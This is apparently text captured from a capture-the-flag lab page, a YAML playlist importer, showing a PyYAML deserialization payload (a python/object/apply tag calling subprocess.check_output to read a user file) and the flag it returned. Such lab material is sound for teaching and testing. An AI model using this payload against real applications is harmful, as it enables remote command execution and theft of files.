 Import playlist
Paste a playlist (YAML) or upload a .yml set exported from another night.
Playlist YAML
playlist:
  name: !!python/object/apply:subprocess.check_output
    - ["cat", "/home/bartender/user.txt"]
  vibe: test
  tracks: []
...or upload a file
Browse... No file selected. Load playlist
LOADED PLAYLIST
t': {'name': b'THM{y4ml_pl4yl1st_pwns_th3_b34ch}\n', 'vibe': 't
Queued for tonight's set.